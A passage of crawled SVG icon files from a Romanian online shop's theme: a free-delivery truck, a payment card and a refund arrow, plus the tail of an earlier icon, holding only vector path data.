M8109.9,1430c36.4-11.5,88.2-40.2,113.1-67.1s130.3-239.6,231.9-475.3l187.8-425.5l-780-5.7c-429.3-1.9-808.8,0-841.4,5.7l-63.2,11.5v437c0,427.4,0,437,44.1,475.3c23,21.1,55.6,44.1,70.9,49.8C7124.8,1454.9,8039,1449.2,8109.9,1430z"/><path fill="#fff"  d="M2224.2-862.2c-187.8-49.8-377.6-155.3-525.1-295.2c-251.1-239.6-362.2-490.6-364.1-824.1c0-141.8,9.6-235.7,34.5-316.2c145.7-488.7,573-827.9,1086.7-864.3c550-38.3,1073.3,310.5,1236.2,824.1c57.5,185.9,65.2,450.4,17.2,632.5c-105.4,402.5-452.3,737.9-864.4,843.3C2697.6-823.8,2368-823.8,2224.2-862.2z M2751.3-1166.9c333.5-86.3,586.5-337.3,661.2-659.3c72.8-314.3-82.4-680.4-368-866.3c-371.8-239.6-839.4-193.6-1148,115c-168.7,168.7-247.2,356.5-247.2,588.4C1649.3-1444.8,2208.9-1027,2751.3-1166.9z"/><path fill="#fff" d="M2392.9-1490.8c-191.7-51.7-339.2-210.8-379.5-402.5c-23-116.9-5.7-184,61.3-230c107.3-76.7,245.3,7.7,245.3,151.4c0,76.7,92,161,199.3,180.2c116.9,21.1,172.5,74.7,172.5,164.8C2691.9-1496.5,2571.1-1441,2392.9-1490.8z"/><path fill="#fff"  d="M6795.2-867.9c-341.1-99.6-621-329.6-760.9-628.6c-82.4-174.4-111.2-300.9-111.2-492.6c0-323.9,107.3-578.8,345-818.3c461.9-465.7,1205.5-477.2,1703.8-26.8c189.7,172.5,343,500.2,360.3,776.2c34.5,538.5-358.4,1057.9-904.6,1197.8C7272.4-820,6944.7-823.8,6795.2-867.9z M7362.5-1172.6c253-67.1,458.1-237.7,576.9-479.1c59.4-120.7,63.2-138,63.2-339.2c0-207-1.9-216.6-72.8-358.4c-149.5-304.7-456.1-494.5-799.2-494.5c-438.9,0-806.9,299-885.4,722.5c-44.1,239.6,40.3,500.2,224.2,693.8C6705.1-1180.3,7032.8-1088.3,7362.5-1172.6z"/><path fill="#fff"  d="M7456.4-1841.5c-57.5-21.1-95.8-70.9-107.3-138c-26.8-149.5-57.5-178.2-253-231.9c-65.2-17.3-88.2-34.5-107.3-78.6c-32.6-78.6-17.2-143.7,44.1-191.7c103.5-82.4,371.8,0,504.1,155.2c69,80.5,130.3,233.8,130.3,327.7C7667.2-1900.9,7542.6-1808.9,7456.4-1841.5z"/><path fill="#fff"  d="M4073.7-1895.2c-30.7-28.8-47.9-69-47.9-105.4c0-36.4,17.2-76.7,47.9-105.4l46-47.9h716.8c804.9,0,789.6-1.9,810.7,138c9.6,57.5,3.8,78.6-36.4,118.8l-49.8,49.8h-720.6h-720.6L4073.7-1895.2z"/></g></g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/transport_gratuit.svg
body_size: 1412
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path d="M152.5,3348.5l-46-36.4l-5.7-2652.5c-1.9-1456.6,0-2669.7,5.7-2694.6c5.7-23,26.8-59.4,47.9-80.5c36.4-36.4,65.2-38.3,431.2-38.3c392.9,0,394.8,0,440.8,47.9c63.2,61.3,63.2,149.5,0,210.8c-44.1,46-53.7,47.9-325.8,47.9H422.7V615.5v2462.8l3110.5-3.8l3108.6-5.7l5.7-440.8c3.8-415.9,5.8-440.8,44.1-483l42.2-42.2l874-5.8l873.9-5.7l122.7-69c69-36.4,147.6-97.7,176.3-134.2c67.1-82.4,651.6-1324.3,703.4-1496.8c93.9-302.8,99.7-369.9,99.7-1218.9c0-801.1,0-803-42.2-866.3c-82.4-120.7-157.2-141.8-525.1-153.3c-231.9-7.7-337.3-17.3-358.4-34.5c-76.7-65.2-44.1-239.6,51.7-264.5c24.9-5.8,199.3-7.7,387.1-3.8c302.8,5.7,354.6,11.5,433.1,47.9c120.7,55.6,256.8,184,318.1,302.8l51.7,95.8v872c0,1163.3,13.4,1105.8-500.2,2196.4c-285.6,607.5-327.7,688-415.9,774.3c-51.7,53.7-139.9,120.7-193.6,151.4c-199.3,113.1-233.8,116.9-1069.4,116.9h-762.8v438.9c0,414-1.9,440.8-40.2,488.7l-38.3,49.8H3537.1C277,3384.9,196.5,3384.9,152.5,3348.5z"/><path d="M6929.3,1721.3c-111.2-51.7-193.6-128.4-237.7-220.4c-38.3-78.6-40.2-115-40.2-596c0-575,1.9-584.5,136.1-682.3c128.4-92,205.1-97.7,1130.8-92c810.7,5.7,854.8,7.7,916.1,44.1c101.6,59.4,143.7,130.3,141.8,233.8c0,74.7-42.2,187.8-218.5,588.4c-128.4,289.4-243.4,523.2-277.9,565.4c-34.5,38.3-107.3,95.8-162.9,126.5l-103.5,57.5l-603.7,5.7C7055.8,1755.8,7000.3,1753.9,6929.3,1721.3z M8109.9,1430c36.4-11.5,88.2-40.2,113.1-67.1s130.3-239.6,231.9-475.3l187.8-425.5l-780-5.7c-429.3-1.9-808.8,0-841.4,5.7l-63.2,11.5v437c0,427.4,0,437,44.1,475.3c23,21.1,55.6,44.1,70.9,49.8C7124.8,1454.9,8039,1449.2,8109.9,1430z"/><path d="M2224.2-862.2c-187.8-49.8-377.6-155.3-525.1-295.2c-251.1-239.6-362.2-490.6-364.1-824.1c0-141.8,9.6-235.7,34.5-316.2c145.7-488.7,573-827.9,1086.7-864.3c550-38.3,1073.3,310.5,1236.2,824.1c57.5,185.9,65.2,450.4,17.2,632.5c-105.4,402.5-452.3,737.9-864.4,843.3C2697.6-823.8,2368-823.8,2224.2-862.2z M2751.3-1166.9c333.5-86.3,586.5-337.3,661.2-659.3c72.8-314.3-82.4-680.4-368-866.3c-371.8-239.6-839.4-193.6-1148,115c-168.7,168.7-247.2,356.5-247.2,588.4C1649.3-1444.8,2208.9-1027,2751.3-1166.9z"/><path d="M2392.9-1490.8c-191.7-51.7-339.2-210.8-379.5-402.5c-23-116.9-5.7-184,61.3-230c107.3-76.7,245.3,7.7,245.3,151.4c0,76.7,92,161,199.3,180.2c116.9,21.1,172.5,74.7,172.5,164.8C2691.9-1496.5,2571.1-1441,2392.9-1490.8z"/><path d="M6795.2-867.9c-341.1-99.6-621-329.6-760.9-628.6c-82.4-174.4-111.2-300.9-111.2-492.6c0-323.9,107.3-578.8,345-818.3c461.9-465.7,1205.5-477.2,1703.8-26.8c189.7,172.5,343,500.2,360.3,776.2c34.5,538.5-358.4,1057.9-904.6,1197.8C7272.4-820,6944.7-823.8,6795.2-867.9z M7362.5-1172.6c253-67.1,458.1-237.7,576.9-479.1c59.4-120.7,63.2-138,63.2-339.2c0-207-1.9-216.6-72.8-358.4c-149.5-304.7-456.1-494.5-799.2-494.5c-438.9,0-806.9,299-885.4,722.5c-44.1,239.6,40.3,500.2,224.2,693.8C6705.1-1180.3,7032.8-1088.3,7362.5-1172.6z"/><path d="M7456.4-1841.5c-57.5-21.1-95.8-70.9-107.3-138c-26.8-149.5-57.5-178.2-253-231.9c-65.2-17.3-88.2-34.5-107.3-78.6c-32.6-78.6-17.2-143.7,44.1-191.7c103.5-82.4,371.8,0,504.1,155.2c69,80.5,130.3,233.8,130.3,327.7C7667.2-1900.9,7542.6-1808.9,7456.4-1841.5z"/><path d="M4073.7-1895.2c-30.7-28.8-47.9-69-47.9-105.4c0-36.4,17.2-76.7,47.9-105.4l46-47.9h716.8c804.9,0,789.6-1.9,810.7,138c9.6,57.5,3.8,78.6-36.4,118.8l-49.8,49.8h-720.6h-720.6L4073.7-1895.2z"/></g></g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/card.svg
body_size: 345
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
		<path fill="#ffffff" d="M458.667,85.333H53.333C23.936,85.333,0,109.269,0,138.667v234.667c0,29.397,23.936,53.333,53.333,53.333h405.333
			c29.397,0,53.333-23.936,53.333-53.333V138.667C512,109.269,488.064,85.333,458.667,85.333z M490.667,373.333
			c0,17.643-14.357,32-32,32H53.333c-17.643,0-32-14.357-32-32V138.667c0-17.643,14.357-32,32-32h405.333c17.643,0,32,14.357,32,32
			V373.333z"/>

		<path fill="#ffffff" d="M501.333,149.333H10.667C4.779,149.333,0,154.112,0,160v64c0,5.888,4.779,10.667,10.667,10.667h490.667
			c5.888,0,10.667-4.779,10.667-10.667v-64C512,154.112,507.221,149.333,501.333,149.333z M490.667,213.333H21.333v-42.667h469.333
			V213.333z"/>

		<path fill="#ffffff" d="M202.667,298.667h-128c-5.888,0-10.667,4.779-10.667,10.667S68.779,320,74.667,320h128
			c5.888,0,10.667-4.779,10.667-10.667S208.555,298.667,202.667,298.667z"/>

		<path fill="#ffffff" d="M202.667,341.333h-128C68.779,341.333,64,346.112,64,352c0,5.888,4.779,10.667,10.667,10.667h128
			c5.888,0,10.667-4.779,10.667-10.667C213.333,346.112,208.555,341.333,202.667,341.333z"/>

		<path fill="#ffffff" d="M416,277.333h-21.333c-17.643,0-32,14.357-32,32v21.333c0,17.643,14.357,32,32,32H416c17.643,0,32-14.357,32-32v-21.333
			C448,291.691,433.643,277.333,416,277.333z M426.667,330.667c0,5.888-4.779,10.667-10.667,10.667h-21.333
			c-5.888,0-10.667-4.779-10.667-10.667v-21.333c0-5.888,4.779-10.667,10.667-10.667H416c5.888,0,10.667,4.779,10.667,10.667
			V330.667z"/>

</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/refund.svg
body_size: 308
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<path fill="#ffffff" d="M981.5,459.7c-11.5-11.7-30.1-11.7-41.7-0.4l-27.4,26.9c-7.3-243-206.1-437.8-450.9-437.8C212.2,48.4,10,250.6,10,500c0,249.4,202.2,451.6,451.6,451.6c138.5,0,261.8-62.9,344.6-161.1c3.4-2.6,6.2-5.7,8.3-9.4c0.4-0.5,0.9-1,1.3-1.5l-0.2-0.1c2-4,3.3-8.4,3.3-13.2c0-17-13.8-30.8-30.8-30.8c-10.9,0-20.1,6-25.6,14.6c-71.8,86.3-180,141.4-300.8,141.4C245.8,891.4,70.2,715.8,70.2,500c0-215.8,175.6-391.4,391.4-391.4c215.8,0,391.4,175.6,391.4,391.4c0,1.4-0.1,2.8-0.2,4.2l-44.5-44.7c-11.5-11.5-30.2-11.6-41.7-0.1c-11.5,11.5-11.6,30.2-0.1,41.7l81.5,81.7c5.8,5.8,13.4,8.7,20.9,8.7c0.2,0,0.4-0.1,0.5-0.1c2.3,0.6,4.5,1.4,6.9,1.4c7.5,0,14.9-2.8,20.7-8.5l84.3-82.9C992.8,490,993,471.3,981.5,459.7z"/>
</svg>